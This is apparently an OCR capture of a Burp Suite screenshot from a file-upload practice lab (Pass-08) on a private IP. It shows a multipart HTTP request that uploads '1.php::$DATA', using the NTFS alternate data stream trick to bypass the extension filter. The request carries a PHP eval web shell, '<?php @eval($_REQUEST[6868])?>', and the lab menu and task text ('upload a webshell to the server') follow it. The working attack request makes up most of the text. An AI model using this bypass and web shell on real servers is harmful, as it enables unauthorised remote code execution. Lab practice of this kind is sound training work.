 Request
Pretty Raw Hex \n
2 Host: 192.168.80.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------381226437727448707943627
13283
8 Content-Length: 390
9 Origin: http://192.168.80.139
10 Connection: close
11 Referer:
http://192.168.80.139/Pass-08/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------38122643772744870794362713283
15 Content-Disposition: form-data; name="upload_file";
filename="1.php::$DATA"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_REQUEST[6868])?>
19 -----------------------------38122643772744870794362713283
20 Content-Disposition: form-data; name="submit"
21
22
23 -----------------------------38122643772744870794362713283--
24
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
代码
1 $is_upload = false;